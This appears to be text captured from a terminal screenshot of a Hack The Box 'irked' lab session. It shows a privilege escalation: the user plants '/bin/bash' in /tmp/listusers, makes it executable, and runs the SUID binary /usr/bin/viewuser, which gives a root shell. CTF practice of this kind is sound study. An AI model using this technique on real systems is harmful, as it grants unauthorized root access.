 root@irked: ~
File Edit View Search Terminal Tabs Help
takaya@Nightfall: ~/HTB × root@irked: ~ × takaya@Nightfall: ~/HT... ×
djmardov@irked:~$ echo "/bin/bash" > /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-02-02 00:52 (:0)
djmardov pts/0        2019-02-02 00:53 (10.10.15.3)
djmardov pts/2        2019-02-02 00:57 (10.10.15.218)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:~$ chmod 777 /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-02-02 00:52 (:0)
djmardov pts/0        2019-02-02 00:53 (10.10.15.3)
djmardov pts/2        2019-02-02 00:57 (10.10.15.218)
djmardov pts/4        2019-02-02 01:01 (10.10.12.63)
root@irked:~#